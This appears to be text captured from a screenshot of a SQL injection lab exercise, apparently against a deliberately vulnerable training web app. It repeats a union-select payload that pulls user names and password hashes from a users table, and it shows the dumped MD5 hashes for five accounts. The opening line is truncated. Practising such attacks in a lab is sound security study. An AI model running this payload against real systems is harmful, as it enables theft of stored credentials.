 User ID: sword from users # Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99